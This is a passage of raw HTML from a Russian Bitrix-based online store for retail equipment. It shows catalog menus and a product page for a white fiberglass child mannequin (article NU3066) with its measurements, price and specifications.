																			<img src="/upload/iblock/67f/67f699438aeed9ce1ff6794c757917c1.png" alt="Торговые палатки, столы, стулья, съемники, цепи." title="Торговые палатки, столы, стулья, съемники, цепи.">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые палатки, столы, стулья, съемники, цепи.</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_paneli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/f88/f8866f9f1ce49a91961b383d3c9bf5ae.png" alt="Торговые панели" title="Торговые панели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые панели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_paneli/aksessuary_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Аксессуары для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/veshala_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вешала для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/vstavki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вставки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/korziny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Корзины для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kronshteyny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Кронштейны для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kryuchki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Крючки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/torgovye_paneli_dlya_magazina/" class="menuLink">
												<span class="link-title">Панели торговые для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/sbornaya_torgovaya_panel/" class="menuLink">
												<span class="link-title">Панели торговые сборные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/podstavki_dlya_torgovykh_paneley_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки для торговых панелей под товары</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polkoderzhateli_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полкодержатели для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_reshetki_i_aksessuary/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/ca4/ca4355ddda37f0cba29c9fd0492b2ecf.png" alt="Торговые решетки и аксессуары" title="Торговые решетки и аксессуары">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые решетки и аксессуары</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_70kh70mm/" class="menuLink">
												<span class="link-title">Панели-сетки 70х70мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Панели-сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/navesnye_elementy_dlya_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Навесные элементы для сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/elementy_krepezha/" class="menuLink">
												<span class="link-title">Элементы крепежа</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/korzina_na_torgovuyu_setku/" class="menuLink">
												<span class="link-title">Корзины на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/krepleniya_dlya_torgovykh_setok/" class="menuLink">
												<span class="link-title">Крепления для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_na_torgovye_setki/" class="menuLink">
												<span class="link-title">Крючки для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/polki_na_torgovye_reshetki/" class="menuLink">
												<span class="link-title">Полки на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_belye/" class="menuLink">
												<span class="link-title">Решетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_khromirovannye/" class="menuLink">
												<span class="link-title">Решетки торговые хромированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye/" class="menuLink">
												<span class="link-title">Сетки торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_belye/" class="menuLink">
												<span class="link-title">Сетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_metallicheskie/" class="menuLink">
												<span class="link-title">Сетки торговые металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki_metallicheskie/" class="menuLink">
												<span class="link-title">Стойки решетки металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kronshteyny_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Кронштейны для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Крючки для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/soediniteli_i_krepezhi_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Соединители и крепежи для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki/" class="menuLink">
												<span class="link-title">Стойки решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/torgovye_reshetki/" class="menuLink">
												<span class="link-title">Торговые решетки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/shkafy_metallicheskie_i_kassovye_boksy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/395/39581f8fc8f63fef2d20c64176759c75.png" alt="Шкафы металлические и кассовые боксы" title="Шкафы металлические и кассовые боксы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Шкафы металлические и кассовые боксы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/kassovye_boksy/" class="menuLink">
												<span class="link-title">Кассовые боксы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/shkafy_metallicheskie_shrm/" class="menuLink">
												<span class="link-title">Шкафы металлические ШРМ</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/elementy_dekorirovaniya_i_reklamy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/8c2/8c209b37b41c936bf4645f808ce307c1.png" alt="Элементы декорирования и рекламы" title="Элементы декорирования и рекламы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Элементы декорирования и рекламы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/mega_3000_info/" class="menuLink">
												<span class="link-title">Mega 3000 Info</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/dekorativnye_svetilniki_belym_belo/" class="menuLink">
												<span class="link-title">Декоративные светильники БЕЛЫМ БЕЛО</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/informatsionnye_stendy/" class="menuLink">
												<span class="link-title">Информационные стенды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/podstavki_pod_tovar_akril/" class="menuLink">
												<span class="link-title">Подставки под товар, акрил</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_vyveski_relumix/" class="menuLink">
												<span class="link-title">Рекламные вывески Relumix</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_ramki/" class="menuLink">
												<span class="link-title">Рекламные рамки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/svetovye_paneli/" class="menuLink">
												<span class="link-title">Световые панели</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/sezonnoe_oformlenie_torgovykh_tsentrov_i_vitrin/" class="menuLink">
												<span class="link-title">Сезонное оформление торговых центров и витрин</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/etiket_pistolety_i_tsennikoderzhateli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/e8a/e8acbff9573fdf0bc6e25be81e899fc6.png" alt="Этикет-пистолеты и ценникодержатели" title="Этикет-пистолеты и ценникодержатели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Этикет-пистолеты и ценникодержатели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/tsennikoderzhateli_i_derzhateli_informatsii/" class="menuLink">
												<span class="link-title">Ценникодержатели и держатели информации</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_lenty/" class="menuLink">
												<span class="link-title">Этикет ленты</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_pistolety/" class="menuLink">
												<span class="link-title">Этикет-пистолеты</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
					</ul>
				<ul id="subLeftMenu">

									<li><a href="/new/">Новинки</a></li>
						
									<li><a href="/popular/">Наше производство</a></li>
						
									<li><a href="/sale/">Распродажи и скидки</a></li>
						
									<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
									<li><a href="/discount/">Уцененные товары</a></li>
						
		
	</ul>
	</div>
		<div class="hiddenZone">
		<div id="specialBlockMoveContainer"></div>
			<div class="sideBlock" id="newsBlock">
		<a class="heading" href="/news/">Новости</a>
		<div class="sideBlockContent">
											<div class="newsPreview" id="bx_3218110189_49671">
											<div class="newsPic">
							<a href="/news/veshalki_news/"><img src="/upload/resize_cache/iblock/9a0/130_170_1/9a04f1911b0199f32d571f052acd3b9e.jpg" alt="Производители ищут способы разумной утилизации плечиков"></a>
						</div>
										<div class="newsOverview">
												<a href="/news/veshalki_news/" class="newsTitle">Производители ищут способы разумной утилизации плечиков</a>
													<div class="preText">
								<p style="margin-bottom: 0cm">
	 Экологи бьют тревогу: на данный момент вешалки из пластика являются такой же проблемой для планеты, как пищевые соломинки для коктейлей.
</p>							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49670">
										<div class="newsOverview">
												<a href="/news/banketki_news/" class="newsTitle">Эксперты рассказали, как сделать дом уютнее зимой</a>
													<div class="preText">
								Мы рады предложить Вам линейку мягких пуфиков для создания уюта в доме и квартире.<br>
 Стильные современные банкетки впишутся в любой интерьер, станут любимым местом времяпрепровождения.<br>
Кроме того наша компания производит банкетки на заказ.							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49">
										<div class="newsOverview">
												<a href="/news/novaya_lineyka_ekonompaneley/" class="newsTitle">Новая линейка панелей</a>
													<div class="preText">
								В цехах нашей компании запущена новая линия серийного производства стеллажей пристенного, островного и настенного типа. Все изделия отличаются прочностью и многофункциональностью за счет крепежей и совместного монтажа элементов в конструкции различной геометрии.							</div>
											</div>
				</div>
					
		</div>
	</div>
		<div id="subscribe" class="sideBlock">
		    <div class="sideBlockContent">
			    <a class="heading" href="/personal/subscribe/">Подписка на новости магазина</a>
<p class="copy">Подпишитесь на рассылку и получайте свежие новости и акции нашего магазина. </p>				<script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25')</script><div id="comp_bd95d6eb842670fbaf163f30a00bbe25"><form action="/personal/subscribe/subscr_edit.php">
			<div class="hidden">
			<label for="sf_RUB_ID_1">
				<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1" value="1" checked /> Новости магазина			</label>
		</div>
		<input type="text" name="sf_EMAIL" size="20" value="" placeholder="Адрес электронной почты" class="field">
	<input type="submit" name="OK" value="Подписаться" class="submit">
</form>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_bd95d6eb842670fbaf163f30a00bbe25'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>			</div>
		</div>
		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner1.jpg" alt="">		</div>
		
			<div class="sideBlock" id="collectionBlock">
		<a class="heading" href="/collection/">
			Коллекции		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_651765591_26">
					<div class="picBlock">
						<a href="/collection/populyarnye_veshala/" class="picture"><img src="/upload/resize_cache/iblock/00f/70_70_1/00f71d6249fea665b8d2f284be851b89.jpg"
								alt="Популярные вешала"></a>
					</div>
					<div class="tools">
						<a href="/collection/populyarnye_veshala/" class="name">
							Популярные вешала						</a>
													<div class="description">
								В коллекции представлены самые лучшие и популярные вешала.							</div>
											</div>
				</div>
					</div>
	</div>

		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner2.jpg" alt="">		</div>
		<div class="sideBlock" id="serviceBlock">
		<a class="heading" href="/services/">
			Статьи		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_1373509569_32">
					<div class="picBlock">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="picture"><img src="/upload/resize_cache/iblock/56e/70_70_1/56edb6681408a3049b1fa8bc8052b983.jpg"
								alt="Торговое оборудование, которое способствует увеличению продаж"></a>
					</div>
					<div class="tools">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="name">
							Торговое оборудование, которое способствует увеличению продаж						</a>
													<div class="description">
								Покупая любое торговое оборудование, молодые бизнесмены доверчиво предполагают о том, что им можно приобрести самый обычный и недорогой прилавок, использовавшиеся ранее в работе витрины и простые стеллажи наподобие «совковых времен». Но удивит ли это оборудование будущих клиентов? А непосредственно директора магазина?							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_31">
					<div class="picBlock">
						<a href="/services/istoriya_manekenov_st/" class="picture"><img src="/upload/resize_cache/iblock/8f7/70_70_1/8f7ceeafcea0ff7e052a9945de4da98d.jpg"
								alt="Манекен. История манекена. Виды манекенов"></a>
					</div>
					<div class="tools">
						<a href="/services/istoriya_manekenov_st/" class="name">
							Манекен. История манекена. Виды манекенов						</a>
													<div class="description">
								Манекенами в настоящее время ни одну душу никак не удивишь, они стали нашими неизменными попутчиками в период посещений по торговым центрам. Общество и манекены так схожи, что мы замираем приближаясь к витринам, для того чтобы полюбоваться и лучше рассмотреть костюм, который заинтересовал наше внимание, словно мы представляем живого человека. Безусловно, большинство из нас обращали внимание, на то что манекены...							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_29">
					<div class="picBlock">
						<a href="/services/oformlenie_vitrin_st/" class="picture"><img src="/upload/resize_cache/iblock/fb1/70_70_1/fb1d9c7047e13f6a9e60bcf348e4599b.jpg"
								alt="Оформление витрин в магазине одежды – основные правила и принципы"></a>
					</div>
					<div class="tools">
						<a href="/services/oformlenie_vitrin_st/" class="name">
							Оформление витрин в магазине одежды – основные правила и принципы						</a>
													<div class="description">
								Вся суть грамотного оформления витрин – привлечь как можно больше посетителей, добиться этого можно разными путями. О том, как прийти к намеченной цели, применив все приемы «искусства» оформления витрин, мы детально разберем в нашей статье.							</div>
											</div>
				</div>
					</div>
	</div>
	</div>
</div>												<div id="right">
																<div id="breadcrumbs">
		<ul itemscope itemtype="https://schema.org/BreadcrumbList">	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" title="Главная страница" itemprop="item">
			<span itemprop="name">Главная страница</span>
			<meta itemprop="position" content="1">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/manekeny/" title="Манекены" itemprop="item">
			<span itemprop="name">Манекены</span>
			<meta itemprop="position" content="2">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/manekeny/detskie_manekeny/" title="Детские манекены" itemprop="item">
			<span itemprop="name">Детские манекены</span>
			<meta itemprop="position" content="3">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<span itemprop="name" class="changeName">Манекен детский 4 года, ростовой, без лица, белый 1100х560х500х600 мм NU3066</span>
		<meta itemprop="position" content="4">
	</li>		</ul>
	</div>																<h1 class="changeName">Манекен детский 4 года, ростовой, без лица, белый 1100х560х500х600 мм NU3066</h1>
															<br>											</div>

				</div>
			</div>
		</div>
		<div id="bx_1762928987_29874">
		<div id="catalogElement" class="item" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-hide-not-available="N" data-currency="RUB" data-product-id="29874" data-iblock-id="11" data-prop-id="69" data-hide-measure="N" data-price-code="BASE" data-deactivated="N">
		<div id="elementSmallNavigation">
							<div class="tabs changeTabs">
											<div class="tab" data-id=""><a href="/manekeny/detskie_manekeny/"><span>Вернуться в раздел</span></a></div>
											<div class="tab active" data-id="browse"><a href="#"><span>Обзор товара</span></a></div>
											<div class="tab disabled" data-id="set"><a href="#"><span>Набор</span></a></div>
											<div class="tab disabled" data-id="complect"><a href="#"><span>Комплект</span></a></div>
											<div class="tab" data-id="detailText"><a href="#"><span>Описание</span></a></div>
											<div class="tab" data-id="elementProperties"><a href="#"><span>Характеристики</span></a></div>
											<div class="tab disabled" data-id="related"><a href="#"><span>Аксессуары</span></a></div>
											<div class="tab disabled" data-id="catalogReviews"><a href="#"><span>Отзывы</span></a></div>
											<div class="tab" data-id="similar"><a href="#"><span>Похожие товары</span></a></div>
											<div class="tab disabled" data-id="stores"><a href="#"><span>Наличие</span></a></div>
											<div class="tab disabled" data-id="files"><a href="#"><span>Файлы</span></a></div>
											<div class="tab disabled" data-id="video"><a href="#"><span>Видео</span></a></div>
									</div>
					</div>
		<div id="tableContainer">
			<div id="elementNavigation" class="column">
									<div class="tabs changeTabs">
													<div class="tab" data-id=""><a href="/manekeny/detskie_manekeny/">Вернуться в раздел<img src="/bitrix/templates/dresscode/images/elementNavIco1.svg" alt="Вернуться в раздел"></a></div>
													<div class="tab active" data-id="browse"><a href="#">Обзор товара<img src="/bitrix/templates/dresscode/images/elementNavIco2.svg" alt="Обзор товара"></a></div>
													<div class="tab disabled" data-id="set"><a href="#">Набор<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Набор"></a></div>
													<div class="tab disabled" data-id="complect"><a href="#">Комплект<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Комплект"></a></div>
													<div class="tab" data-id="detailText"><a href="#">Описание<img src="/bitrix/templates/dresscode/images/elementNavIco8.svg" alt="Описание"></a></div>
													<div class="tab" data-id="elementProperties"><a href="#">Характеристики<img src="/bitrix/templates/dresscode/images/elementNavIco9.svg" alt="Характеристики"></a></div>
													<div class="tab disabled" data-id="related"><a href="#">Аксессуары<img src="/bitrix/templates/dresscode/images/elementNavIco5.svg" alt="Аксессуары"></a></div>
													<div class="tab disabled" data-id="catalogReviews"><a href="#">Отзывы<img src="/bitrix/templates/dresscode/images/elementNavIco4.svg" alt="Отзывы"></a></div>
													<div class="tab" data-id="similar"><a href="#">Похожие товары<img src="/bitrix/templates/dresscode/images/elementNavIco6.svg" alt="Похожие товары"></a></div>
													<div class="tab disabled" data-id="stores"><a href="#">Наличие<img src="/bitrix/templates/dresscode/images/elementNavIco7.svg" alt="Наличие"></a></div>
													<div class="tab disabled" data-id="files"><a href="#">Файлы<img src="/bitrix/templates/dresscode/images/elementNavIco11.svg" alt="Файлы"></a></div>
													<div class="tab disabled" data-id="video"><a href="#">Видео<img src="/bitrix/templates/dresscode/images/elementNavIco10.svg" alt="Видео"></a></div>
											</div>
							</div>
			<div id="elementContainer" class="column">
				<div class="mainContainer" id="browse">
					<div class="col">
													<div class="markerContainer">
																    <div class="marker" style="background-color: #29bc48">Распродажа</div>
															</div>
												<div class="wishCompWrap">
							<a href="#" class="elem addWishlist" data-id="29874" title="Добавить в избранное"></a>
							<a href="#" class="elem addCompare changeID" data-id="29874" title="Добавить к сравнению"></a>
						</div>
													<div id="pictureContainer">
								<div class="pictureSlider">
																			<div class="item">
											<a href="/upload/iblock/8dc/8dc44f61298bf1f8bb9eb7e595b5ce70.jpg" title="Увеличить"  class="zoom" data-small-picture="/upload/resize_cache/iblock/8dc/50_50_1/8dc44f61298bf1f8bb9eb7e595b5ce70.jpg" data-large-picture="/upload/iblock/8dc/8dc44f61298bf1f8bb9eb7e595b5ce70.jpg"><img src="/upload/iblock/8dc/8dc44f61298bf1f8bb9eb7e595b5ce70.jpg" alt="Манекен детский 4 года, ростовой, без лица, белый 1100х560х500х600 мм" title="Манекен детский 4 года, ростовой, без лица, белый 1100х560х500х600 мм"></a>
										</div>
																	</div>
							</div>
							<div id="moreImagesCarousel" class="hide">
								<div class="carouselWrapper">
									<div class="slideBox">
																			</div>
								</div>
								<div class="controls">
									<a href="#" id="moreImagesLeftButton"></a>
									<a href="#" id="moreImagesRightButton"></a>
								</div>
							</div>
											</div>
					<div class="secondCol col">
						<div class="brandImageWrap">
																				</div>
						<div class="reviewsBtnWrap">
																						<div class="row article">
									Артикул: <span class="changeArticle" data-first-value="NU3066">NU3066</span>
								</div>
													</div>
																		<div class="changePropertiesNoGroup">
							    <div class="elementProperties">
        <div class="headingBox">
            <div class="heading">
                Характеристики:             </div>
            <div class="moreProperties">
                <a href="#" class="morePropertiesLink">Все характеристики</a>
            </div>
        </div>
        <div class="propertyList">
                                                                    <div class="propertyTable">
                        <div class="propertyName">Артикул</div>
                        <div class="propertyValue">
                                                            NU3066                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Рост, мм</div>
                        <div class="propertyValue">
                                                            1100                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Обхват груди, мм</div>
                        <div class="propertyValue">
                                                            560                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Обхват талии, мм</div>
                        <div class="propertyValue">
                                                            500                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Обхват бедер, мм</div>
                        <div class="propertyValue">
                                                            600                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Цвет</div>
                        <div class="propertyValue">
                                                                                                Белый глянец                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Материал</div>
                        <div class="propertyValue">
                                                                                                стеклопластик                                                                                    </div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                    </div>
    </div>
						</div>
					</div>
				</div>
				<div id="smallElementTools">
					<div class="smallElementToolsContainer">
						<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">31 527 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="29874" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="29874"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="29874"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="Под заказ" class="icon">Под заказ</a>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
					</div>
				</div>
																																					<div id="detailText">
						<h2 class="heading">Описание товара</h2>
						<div class="changeDescription"><table><tr><td>Цвет: </td><td>белый глянец </td></tr><tr><td>Высота, см: </td><td>110 </td></tr><tr><td>Возраст</td><td>4 года </td></tr><tr><td>Грудь, см: </td><td>56 </td></tr><tr><td>Талия, см: </td><td>50 </td></tr><tr><td>Бедра, см: </td><td>60 </td></tr><tr><td>Материал</td><td>стеклопластик </td></tr></table></div>
					</div>
								<div class="changePropertiesGroup">
					    <div id="elementProperties">
        <h2 class="heading">Характеристики</h2>
        <div class="detailPropertiesTable">
            <table class="stats">
                <tbody>
                                                                                         <tr class="cap">
                            <td colspan="3">Прочие</td>
                        </tr>
                                                    <tr class="gray">
                                <td class="name"><span>Артикул</span></td>
                                <td>NU3066</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Рост, мм</span></td>
                                <td>1100</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Обхват груди, мм</span></td>
                                <td>560</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Обхват талии, мм</span></td>
                                <td>500</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Обхват бедер, мм</span></td>
                                <td>600</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Цвет</span></td>
                                <td>Белый глянец</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Материал</span></td>
                                <td>стеклопластик</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Назначение использования</span></td>
                                <td>Для магазина</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Наши предложения</span></td>
                                <td>Распродажа</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Возраст</span></td>
                                <td>4 года</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Стиль манекена</span></td>
                                <td>Абстрактный</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Тип манекена</span></td>
                                <td>Детский</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Тип позы</span></td>
                                <td>Стоячий</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Оптовая цена от</span></td>
                                <td>30581,19</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Гарантия</span></td>
                                <td>не требуется</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Доставка</span></td>
                                <td>2-3 дня</td>
